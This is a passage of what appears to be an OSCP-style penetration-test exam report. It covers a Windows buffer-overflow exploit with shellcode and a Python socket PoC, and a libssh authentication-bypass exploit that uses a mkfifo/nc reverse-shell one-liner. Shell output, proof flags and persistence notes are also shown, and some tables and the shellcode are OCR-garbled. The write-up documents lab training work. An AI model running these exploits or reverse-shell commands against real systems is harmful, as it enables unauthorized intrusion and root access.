|                                                                                                    |                                                                                         | ~<br>C13444444 <mark>4</mark> 444 <mark>4</mark> 44444444444444444444444 | 13               |      |       |      |                                                                               |                                                                                                    |                                        |                   |                                                                |      |      |      |     |     |      |   |   |   |   |   |       |   |                | ISSOSFALLESS INCODERS 1 S REFERENCE SS | 22562<br>22167250<br>22167250<br>702671<br>702671<br>702671<br>712679<br>702671<br>712679<br>8 001<br>221672<br>8 001<br>221672<br>8 001<br>221672<br>8 001<br>8 002<br>8 002<br>9 000<br>9 0000<br>9 000<br>9 000<br>9 0000<br>9 00000000 |                   | CII "00<br>ffsec_p.<br>bit 0(F<br>bit 0(F<br>bit 0(F<br>bit 0(F<br>bit 0(F<br>bit 0(F<br>b) 0(0, NB, NE<br>0 0 0 0<br>0 0 0 0<br>0 0 0<br>0 0 0<br>0 0 0<br>0 0 0<br>0 0 0<br>0 0 0<br>0 0 0<br>0 0 0<br>0 0<br>0 0 0<br>0 0 0<br>0 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | RFLW<br>0012<br>FFFFFFFFF<br>DFDD<br>CCESS<br>CCESS<br>Ma                                                                                                    | ARAA<br>6F94<br>FFFF)<br>FFFF)<br>6(FFF<br>0(FFF<br>(0000<br>S,PE,<br>100<br>S,PE,<br>100<br>S,PE,<br>100<br>S,PE, | ()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>( | <pre></pre> |  |
| Addro                                                                                                    | 255                                                                                     | Hex o<br>41 41                                                           | lump<br>44       | 41 6 | 11 4  | 1 4  | 41                                                                            | 41 A                                                                                                    | 1 41                                   | 41                | 41 41                                                          | 41 4 | 44   | ASCI | I   | 000 | 0000 |   |   |   |   |   |       |   |                | ▲ 00                                   | 322EF                                                                                                    | 1C<br>20          | 434303C<br>4343434                                                                                                    | 0 =00<br>3 CCC                                                                                                    | 20<br>20                                                                                                    |                                                                                 |             |  |
| 00221<br>00221<br>00221<br>00222<br>00222<br>00222<br>00222<br>00222<br>00222<br>00222<br>00222<br>00222<br>00222<br>00222<br>00222<br>00222<br>00222 | F03<br>F123<br>F23<br>F33<br>F53<br>F53<br>F53<br>F53<br>F53<br>F53<br>F53<br>F53<br>F5 | $\begin{array}{c} 41 \\ 41 \\ 41 \\ 41 \\ 43 \\ 43 \\ 43 \\ 43 \\$       | 4113333333333333 |      |       |      | 41<br>523<br>433<br>433<br>433<br>433<br>433<br>433<br>433<br>433<br>433<br>4 | $\begin{array}{c} 41 & 4\\ 56 & 4\\ 563 & 4\\ 443 & 4\\ 444 & 4\\ 444 & 4\\ 444 & 4\\ 444 & 4$ | 11000000000000000000000000000000000000 | 44444444444444444 | 41 413<br>443 433 433<br>443 433 433<br>443 443 443<br>443 443 |      |      |      |     |     |      |   |   |   |   |   |       |   |                |                                        | 022EF<br>022EF<br>022EF<br>022EF<br>022EF<br>022EF<br>022EF<br>022EF<br>022EF<br>022EF<br>022EF<br>022EF<br>022EF                                                                                                    | 40004000400400400 | 4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434<br>4343434                                                                                                    | 3 CCC<br>3 CCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCCCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCC<br>3 CCCCC<br>3 CCCCC<br>3 CCCCC<br>3 CCCCCCCCCC |                                                                                                    |                                                                                 |             |  |

### 3.3.3.1.1.2 Testing for bad characters

1. Added bad characters instead of payload:



2. Reran crash few times, replacing missing character with \x90 to keep up with dump display for better visualization. Discovered the following bad characters:

1 0x00, 0x04, 0x54, 0x69, 0x71, 0xa7



### 3.3.3.1.1.3 Testing exploit

#### 1. Created payload:

1 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload 2 3 Found 1 compatible encoders 4 Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai 5 x86/shikata\_ga\_nai succeeded with size 355 (iteration=0) 6 7 Payload size: 355 bytes 8 Final size of c file: 1516 bytes 9 10 Saved as: bind\_shell 2. Updated PoC with payload:



| 16 | <pre># [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload</pre>                              |
|----|----------------------------------------------------------------------------------------------------|
| 17 | # [-] No arch selected, selecting arch: x86 from the payload                                                                     |
| 18 | # Found 1 compatible encoders                                                                                                    |
| 19 | # Attempting to encode payload with 1 iterations of x86/shikata_ga_nai                                                           |
| 20 | # x86/shikata_ga_nai succeeded with size 355 (iteration=0)                                                                       |
| 21 | # x86/shikata_ga_nai chosen with final size 355                                                                                  |
| 22 | # Payload size: 355 bytes                                                                                                    |
| 23 | # Final size of c file: 1516 bytes                                                                                               |
| 24 | # Saved as: bind_shell                                                                                                    |
| 25 |                                                                                                    |
| 26 | <pre>shell_code = (</pre>                                                                                                    |
| 27 | "\xb8\x24\x84\xd1\xe5\xda\xd2\xd9\x74\x24\x14\x5b\x33\xc9\xb1"                                                                   |
| 28 | "\x53\x83\xeb\xfc\x31\x43\x0e\x03\x67\x8a\x33\x10\x9b\x7a\x31"                                                                   |
| 29 | "\xdb\x63\x7b\x56\x55\x86\x4a\x56\x01\xc3\xfd\x66\x41\x81\xf1"                                                                   |
| 30 | "\x0d\x07\x31\x81\x60\x86\x26\x36\x22\xce\xf6\x79\xb3\x63\xca\x18"                                                               |
| 31 | "\x3/\x/e\x1T\xTa\x06\x01\x52\xTb\x4T\xac\x9T\x39\x18\x0a\x32"                                                                   |
| 32 | "\x5d\x2c\xfb\x8e\xd6\x/e\x16\x9\xbb\x36\x19\xbb\x36\x40"                                                                        |
| 33 | ~\x18\x1d\x89\x78\x11\x05\xc5\xc5\xc5\x8\x10\x3d\x01\xe4\x16\x0c"                                                                |
| 34 | ~\x3a\x40\x5/\xa0\xc9\x98\x90\x0/\x32\xeT\xe8\x70\xc7\xe8\x27"                                                                   |
| 35 | * (x@l(x@b(x/c(xab(xal(xab(x2b(x1/(x3)(x@c(xab(xab(xab(xab)(xab)(xab))))))))                                                     |
| 36 | * (xDa)x43 (xTC (XID)xD1 (x78) x75 (x9a) x15 (x09) xC0 (xD9 (xD1)x51 (x95*)                                                      |
| 37 | ~\xau\xeu\xst\x7\XaC\xst\x7\XaC\xrt\x9\xeu\x5\x7\Xst\x7U\xeu\x51<br>XU\xfc\xeu\xst\x7\XaC\xst\x7\XaC\xrt\x9\xeu\x51\x7U\x2U\x5a* |
| 38 | * (x16)x36)x02(x92)x90(x40)x22(x26)x21(x26)x21(x26)x22(x22)x21(x26)x22                                                           |
| 39 | *\xeb\xe2\x9\\x22\x9\xxb(xc2\x19\xcb\xcb\xcb\xcb\xcb\xcb\xb(xc3)\x1b\x1b)                                                        |
| 40 | * \x00 \x18 \x37 \xc9 \x05 \x01 \x68 \x62 \x1 \x58 \x01 \x02 \x62 \x62 \x02 \x02 \x02 \x02 \x02 \x02 \x02 \x0                    |
| 41 |                                                                                                    |
| 42 | (x39) x3d (x40 (x10 (x11 (x32 (x40 (x10 (x10 (x30 (x31 (x31 (x31 (x31 (x31 (x31 (x31 (x31                                        |
| 43 | (XCT (XL3 (XH4 (XSL (XH4 (XL2 (XL2 (XS2 (XS3 (XS1 (XH2 (XL2 (XL1 (XL1 (XL1 (XL1 (XL1 (XL1 (XL1 (XL1                              |
| 44 | \x14\x14\x51\x62\x62\x62\x62\x62\x62\x62\x62\x62\x62                                                                             |
| 45 | (XTC (XZT (XdG (XTC (XZG (XdG (XdG (XdG (XdG (XdG (XdG (XdG (Xd                                                                  |
| 40 |                                                                                                    |
| 41 |                                                                                                    |
| 40 | (A+b) (Ab) (Ab) (Ab) (Ab) (Ab) (Ab) (Ab) (A                                                                                      |
| 50 |                                                                                                    |
| 51 |                                                                                                    |
| 52 | cmd = "OVRFIW"                                                                                                    |
| 53 | offset = "A" * 1257                                                                                                    |
| 54 | EIP = "\x83\x66\x52\x56"                                                                                                    |
| 55 | NOPS = $^{\prime}$ × 90 $^{\prime}$ * 64                                                                                         |
| 56 | pavload = shell code + "\x90" * (3000 - len(offset) - len(EIP) - len(NOPS) - len(shell code))                                    |
| 57 | end = "\r\n"                                                                                                    |
| 58 |                                                                                                    |
| 59 | buffer = cmd + offset + EIP + NOPS + payload + end                                                                               |
| 60 |                                                                                                    |
| 61 | s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)                                                                            |
| 62 | s.connect((sys.argv[1], 4455))                                                                                                   |
| 63 | s.send(buffer)                                                                                                    |
| 64 | s.recv(1024)                                                                                                    |
| 65 | s.close()                                                                                                    |
|    |                                                                                                    |

3. Got the shell:

| Administrator: C:\Windows\system32\cmd.exe\nc.exe -v 127.0.0.1 4444                                                                                                    |          |
|----------------------------------------------------------------------------------------------------|----------|
| Microsoft Windows [Version 6.1.7601]<br>Copyright (c) 2009 Microsoft Corporation. All rights reserved.                                                                                             | <b>_</b> |
| C:\Users\admin>cd Documents                                                                                                    |          |
| C:\Users\admin\Documents>cd\Downloads                                                                                                    |          |
| C:\Users\admin\Downloads}.\nc.exe -v 127.0.0.1 4444<br>b0f-dbg [127.0.0.1] 4444 (?) open<br>Microsoft Windows [Version 6.1.7601]<br>Copyright (c) 2009 Microsoft Corporation. All rights reserved. |          |
| C:\Users\admin\Desktop\oscp_exam>whoami<br>whoami<br>b0f-dbg\admin                                                                                                    |          |
| C:\Users\admin\Desktop\oscp_exam>_                                                                                                    | <b>.</b> |

### 3.3.3.1.2 Exploiting 192.168.27.110

#### 1. Port scan:

| 1  | # masscan -i tun0 192.168.27.110 -p0-65535rate 1000                       |
|----|---------------------------------------------------------------------------|
| 2  |                                                                           |
| 3  | Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-02-29 19:38:14 GMT |
| 4  | forced options: -sS -Pn -nrandomize-hosts -vsend-eth                      |
| 5  | Initiating SYN Stealth Scan                                               |
| 6  | Scanning 1 hosts [65536 ports/host]                                       |
| 7  | Discovered open port 554/tcp on 192.168.27.110                            |
| 8  | Discovered open port 135/tcp on 192.168.27.110                            |
| 9  | Discovered open port 4455/tcp on 192.168.27.110                           |
| 10 | Discovered open port 5357/tcp on 192.168.27.110                           |
| 11 | Discovered open port 2869/tcp on 192.168.27.110                           |
| 12 | Discovered open port 10243/tcp on 192.168.27.110                          |

2. Using prepared on debugging machine exploit got the remote shell:

```
# python ./exploit.py 192.168.27.110
1
2
    # nc -nv 192.168.27.110 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
3
4
5
    Ncat: Connected to 192.168.27.110:4444.
    Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
6
7
8
    C:\Windows\system32>whoami
whoami
9
10
    b0f-vic\admin
11
12
    C:\Windows\system32>
13
```

```
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.27.110:4444.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
b0f-vic∖admin
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix . :
   Default Gateway . . . . . . . . : 192.168.27.254
Tunnel adapter isatap.{483E9399-ECF6-4FE5-9CF3-B751C233C1AD}:
  Media State . . . . . . . . . . . Media disconnected
   Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 11:
  Media State . . . . . . . . . . . . Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>
```

3. Obtained proof.txt content:

```
c:\>cd c:\Users\admin\Desktop
1
   cd c:\Users\admin\Desktop
2
3
   c:\Users\admin\Desktop>type proof.txt
4
   type proof.txt
5
6
   c:\Users\admin\Desktop>ipconfig
7
8
   ipconfig
9
   Windows IP Configuration
10
11
12
   Ethernet adapter Ethernet0:
13
14
      Connection-specific DNS Suffix . :
15
16
      17
18
19
20
   Tunnel adapter isatap.{483E9399-ECF6-4FE5-9CF3-B751C233C1AD}:
21
      Media State . . . . . . . . . . . . Media disconnected
22
      Connection-specific DNS Suffix .:
23
24
   Tunnel adapter Local Area Connection* 11:
25
26
      Media State . . . . . . . . . . . Media disconnected
27
```

```
Connection-specific DNS Suffix .:
c:\Users\admin\Desktop>
c:\>cd c:\Users\admin\Desktop
cd c:\Users\admin\Desktop
c:\Users\admin\Desktop>type proof.txt
type proof.txt
362f75722cecfea7b6397b9f9c0b9386
c:\Users\admin\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix . :
   Default Gateway . . . . . . . . . 192.168.27.254
Tunnel adapter isatap.{483E9399-ECF6-4FE5-9CF3-B751C233C1AD}:
   Media State . . . . . . . . . . Media disconnected
   Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 11:
   Media State . . . . . . . . . . Media disconnected
   Connection-specific DNS Suffix . :
c:\Users\admin\Desktop>
```

## 3.3.4 Vulnerability Exploited: LibSSH 0.7.6 / 0.8.4 - Unauthorized Access

### 3.3.4.1 System Vulnerable: 192.168.27.152

#### Vulnerability Explanation:

libssh is running on port 7337 and has vulnerable version 0.8.3. This vulnerability was found in libssh's server-side state machine before versions 0.7.6 and 0.8.4. A malicious client could create channels without first performing authentication, resulting in unauthorized access.

#### Vulnerability Fix:

28 29

30

Upgrade libssh server to version 0.8.6 or higher.

Severity: Critical

#### **Proof Of Concept Code:**

https://www.exploit-db.com/exploits/46307

#### Steps to exploit the system:

1. Confirmed with nmap that we have vulnerable application:

```
1
    29 192.168.27.152
2
    Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-29 19:40 UTC
3
    Nmap scan report for 192.168.27.152
4
5
    Host is up (0.14s latency)
6
    7337/tcp open ssh
7
8
        1024 32:c0:6a:38:8b:b6:0d:b7:14:9a:fb:58:77:0c:85:ab (DSA)
9
10
        2048 5b:98:93:f8:ad:14:b5:c7:1b:ac:1d:80:c9:b1:6d:b9 (RSA)
        256 72:f4:2a:e2:27:83:9f:f4:32:ca:aa:19:42:ef:c8:9d (ECDSA)
11
```

#### 2. Try the exploit as is:

- 1 # python ./46307.py 192.168.27.152 7337 id 2 uid=0(root) gid=0(root) groups=0(root)
- 3. Once we confirmed that exploit worked let's get reverse shell:
- Create a listener:

```
1 # rlwrap -c nc -lnvkp 4445
2 Ncat: Version 7.80 ( https://nmap.org/ncat )
```

- 2 Ncat: Version 7.80 (https: 3 Ncat: Listening on :::4445
- 4 Ncat: Listening on 0.0.0.0:4445
- Trigger reverse shell using payload for nc without -e option:

```
1 # python ./46307.py 192.168.27.152 7337 "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc

→ 192.168.19.27 4445 >/tmp/f"
```

#### 4. Obtain proof.txt data:

```
1
    Ncat: Version 7.80 ( https://nmap.org/ncat )
2
    Ncat: Listening on :::4445
3
4
    Ncat: Listening on 0.0.0.0:4445
    Ncat: Connection from 192.168.27.152.
5
    Ncat: Connection from 192.168.27.152:44816.
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
```

```
30
31
```

35

```
# cd /roo
```

32 # ls 33 proof.t

```
34 # cat proo
```

7deabd718877d76ce23aea335338b639#

```
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 192.168.27.152.
Ncat: Connection from 192.168.27.152:44816.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ipconfig
/bin/sh: 2: ipconfig: not found
# ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
        inet 192.168.27.152 netmask 255.255.255.0 broadcast 192.168.27.255
        inet6 fe80::250:56ff:fe8a:368d prefixlen 64 scopeid 0x20<link>
        ether 00:50:56:8a:36:8d txqueuelen 1000 (Ethernet)
        RX packets 427050 bytes 27472482 (27.4 MB)
        RX errors 0 dropped 926 overruns 0 frame 0
        TX packets 323392 bytes 22638748 (22.6 MB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
        inet 127.0.0.1 netmask 255.0.0.0
        inet6 ::1 prefixlen 128 scopeid 0x10<host>
        loop txqueuelen 1000 (Local Loopback)
        RX packets 11774 bytes 710502 (710.5 KB)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 11774 bytes 710502 (710.5 KB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
# cd /root
# ls
proof.txt
7deabd718877d76ce23aea335338b639#
```

# 3.4 Report – Maintaining Access

Maintaining access to a system is important to us as attackers, ensuring that we can get back into a system after it has been exploited is invaluable. The maintaining access phase of the penetration test focuses on ensuring that once the focused attack has occurred (i.e. a buffer overflow), we have administrative access over the system again. Many exploits may only be exploitable once and we may never be able to get back into a system after we have already performed the exploit.

OS-XXXXX added administrator and root level accounts on all systems compromised. In addition to the administrative/root access, a Metasploit meterpreter service was installed on the machine to ensure that additional access could be established.

# 3.5 Report - House Cleaning

The house cleaning portions of the assessment ensures that remnants of the penetration test are removed. Often fragments of tools or user accounts are left on an organizations computer which can cause security issues down the road. Ensuring that we are meticulous and no remnants of our penetration test are left over is important.

After the trophies on both the lab network and exam network were completed, OS-XXXXX removed all user accounts and passwords as well as the meterpreter services installed on the system. Offensive Security should not have to remove any user accounts or services from the system.

# **Additional Items Not Mentioned in the Report**

This section is placed for any additional items that were not mentioned in the overall report.